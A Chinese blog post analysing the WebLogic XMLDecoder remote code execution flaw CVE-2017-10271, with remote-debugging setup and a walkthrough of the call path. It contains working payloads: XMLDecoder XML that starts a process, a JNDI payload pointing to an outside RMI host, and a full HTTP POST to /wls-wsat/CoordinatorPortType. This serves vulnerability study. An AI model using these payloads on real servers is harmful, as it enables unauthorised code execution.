weblogic远程调试XMLDecoder RCE CVE-2017-10271



首先说一下远程调试的配置,首先在weblogic的启动文件加入如下配置,开启服务器远程调试端口就是9999:

第二步,建立一个java的空项目。



第三步将weblogic的所有jar包拷出来,放到一个文件中。



第四步把jar包导入idea的lib配置中



第五步添加一个remote,端口修改为9999

在加入的jar包打断点后,点击debug小瓢虫的图标就能进一步调试了

下面开始说xmldecoder的反序列化:



xmldecode,xmlendoer是将xml文件转化成java bean,简单的小例子如下:

XMLTest.java

package me.lightless.shiro;

import java.beans.XMLEncoder;

import java.io.BufferedInputStream;

import java.io.BufferedOutputStream;

import java.io.FileInputStream;

import java.io.FileOutputStream;

public class XMLTest {

public void xmlEncode() throws Exception

{

MyInfo my = new MyInfo();

my.setMyage(25);

my.setMyName("google");

my.setMyaddress("china");

my.setMyEducation("master in science");

XMLEncoder encoder = new XMLEncoder(

new BufferedOutputStream(

new FileOutputStream("myinfo.xml")));

encoder.writeObject(my);

encoder.close();

System.out.println(my);

}

public void xmlDecode() throws Exception

{

java.beans.XMLDecoder decoder = new java.beans.XMLDecoder(

new BufferedInputStream(new FileInputStream("myinfo.xml")));

MyInfo my = (MyInfo)decoder.readObject();

decoder.close();

System.out.println(my);

System.out.println("Your age: "+my.getMyage());

}

public static void main (String args[]) throws Exception {

XMLTest st = new XMLTest();

st.xmlEncode();

st.xmlDecode();

}

}

MyInfo.java

package me.lightless.shiro;

public class MyInfo {

private int myage;

public int getMyage() {

return myage;

}

public void setMyage(int myage) {

this.myage = myage;

}

public String getMyName() {

return myName;

}

public void setMyName(String myName) {

this.myName = myName;

}

public String getMyaddress() {

return myaddress;

}

public void setMyaddress(String myaddress) {

this.myaddress = myaddress;

}

public String getMyEducation() {

return myEducation;

}

public void setMyEducation(String myEducation) {

this.myEducation = myEducation;

}

private String myName;

private String myaddress;

private String myEducation;

}

运行结果:

如果xml传入的是恶意代码,就能导致命令执行:

XmlDecoderTest.java

package me.lightless.shiro;

import java.beans.XMLDecoder;

import java.io.BufferedInputStream;

import java.io.FileInputStream;

import java.io.FileNotFoundException;

import java.io.IOException;

import java.util.ArrayList;

import java.util.List;

public class XmlDecoderTest {

public static void main(String[] args) {

// TODO Auto-generated method stub

java.io.File file = new java.io.File("E:\\Struts2-Vulenv-master\\Java-Unserialization-Study\\src\\main\\java\\me\\lightless\\shiro\\xmldecoder.xml");

java.beans.XMLDecoder xd = null;

try {

xd = new XMLDecoder(new BufferedInputStream(new FileInputStream(file)));

} catch (FileNotFoundException e) {

// TODO Auto-generated catch block

e.printStackTrace();

}

Object s2 = xd.readObject();

xd.close();

}

}



如下三种payload能够弹计算器:

<?xml version="1.0" encoding="UTF-8"?>

<java version="1.8.0_131" class="java.beans.XMLDecoder">

<object class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="1">

<void index="0">

<string>calc</string>

</void>

</array>

<void method="start" />

</object>

</java>

<java version="1.4.0" class="java.beans.XMLDecoder">

<new class="java.lang.ProcessBuilder">

<string>calc</string><method name="start" />

</new>

</java>

这个payload参考这个连接jndi注入

简单跟一下jndi注入:

payload如下:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.8.0_121" class="java.beans.XMLDecoder">

<void class="com.sun.rowset.JdbcRowSetImpl">

<void property="dataSourceName">

<string>rmi://121.195.170.127:2222/aa</string>

</void>

<void property="autoCommit">

<boolean>true</boolean>

</void>

</void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>





autoCommit设置为true



将构造的rmi地址传入lookup触发漏洞



当jdk为1.8以上时需要设置trustURLCodebase为true,代码执行到com.sun.jndi.rmi.registry.RegistryContext

抛出如下异常导致rce失败。

trustURLCodebase为true怎么设置需要看下手册,留个坑

https://paper.tuisec.win/detail/a5927ff39106516。

<java version="1.8.0_131" class="java.beans.XMLDecoder">

<void class="com.sun.rowset.JdbcRowSetImpl">

<void property="dataSourceName">

<string>rmi://localhost:1099/Exploit</string>

</void>

<void property="autoCommit">

<boolean>true</boolean>

</void>

</void>

</java>

提交如下payload:

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: 127.0.0.1:7001

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: text/xml

Content-Length: 603

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java><java version="1.8.0_131" class="java.beans.XMLDecoder">

<object class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="1">

<void index="0">

<string>calc</string>

</void>

</array>

<void method="start" />

</object>

</java></java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>







C:\Users\Administrator\Desktop\lib\weblogic.jar!\weblogic\wsee\jaxws\workcontext\WorkContextServerTube.class在40行下断点,传入的参数。



跟进readHeaderOld,跟进WorkContextXmlInputAdapter

跟进行XMLDecoder,var1则是我们传入的payload



调用的栈信息如下:

参考链接:

https://paper.seebug.org/487/

https://blog.csdn.net/defonds/article/details/83510668#_39

https://github.com/Tom4t0/Tom4t0.github.io/blob/master/_posts/2017-12-22-WebLogic%20WLS-WebServices%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90.md

weblogic远程调试XMLDecoder RCE CVE-2017-10271的更多相关文章

- IDEA weblogic远程调试

weblogic远程调试 这里我们使用vulhub的镜像作为初始构建镜像搭建漏洞环境 1. 搭建docker环境 新建一个目录,创建两个文件 DockerFile FROM vulhub/weblog ...

- weblogic远程调试

修改 bin/startWebLogic.cmd 增加红字部分,其中9999是调试监听端口,然后可以连接这个端口进行远程调试 set JAVA_DEBUG=-Xdebug -Xnoagent -Xru ...

- 使用eclipse远程调试weblogic

配置weblogic远程调试之前,需要做这几个工作: 1) 安装weblogic服务器,然后创建一个域: 2) 安装eclipse集成IDE: 3) eclipse中包含发布 ...

- eclipse 在weblogic部署的工程项目开启远程调试remote config eclipse远程调试配置

确认你的工程在weblogic中跑的起来,然后再结合eclipse debug配置+java debug运行模式搞个调试. 工程能跑起来没问题后,先在eclipse中,点击debug图标 然后点击De ...

- Visual Studio 2017 远程调试(Remote Debugger)应用

I.远程调试情景 项目部署在远程服务器或非本地环境中,需要 处理应用中遇到的一些错误时 (不能直接附加进程或F5调试应用). II. 远程调试准备 1.远程服务器--操作系统和硬件要求 MSDN 操作 ...

- Visual Studio 2017 远程调试

当你将.NET程序发布到不同机子时候,想要进行调试,但机子不足以安装VS或安装VS麻烦,可以考虑使用远程调试,这里以C#项目为例,asp.net方法略有不同 原理: 首先安装VS远程调试工具,有俩种安 ...

- 远程调试docker构建的weblogic

环境信息 OSType: CentOS Linux 7 (Core) x86_64 3.10.0-957.21.3.el7.x86_64 DockerVersion: 19.03.8 Mirrors: ...

- 使用Eclipse对weblogic进行远程调试

一.环境说明 weblogic12c,linux centOS 6.5,eclipse mars. 二.步骤 1.找到weblogic根目录下user_projects/domains/域名/bin/ ...

- 2017.11.30 tomcat远程调试

参考来自:http://blog.csdn.net/afgasdg/article/details/9236877 1.jpda 有两种方式,一种是修改tomcat的catalina.bat来配置jp ...

随机推荐

- 浏览器获取正确的scrollTop值

window.pageYOffset 被所有浏览器支持除了 IE 6, IE 7, IE 8, 不关doctype的事, 注IE9 开始支持此属性. window.scrollY 被Firefox, ...

- 使用Redis进行简单的数据缓存

引入spring-data-redis包.jedis.connection-pool包 applicationContext.xml的配置 <!-- redis Connection --> ...

- VS2013漂亮字体

使用字体:Fixedsys Excelsior 3.011.首先下载字体:http://www.fixedsysexcelsior.com/ 2.安装字体:控制面板 -> 字体,复制下载的文件进 ...

- 用Lua控制Nginx静态文件的url访问权限

需求背景:比如我们有一个存储文件的web服务器,一般通过url可直接访问到:http://127.0.0.1/uploads/test.rar,如果我们需要限制别人的访问,可以通过添加lua脚本来控制 ...

- 基于Spark GraphX计算二度关系

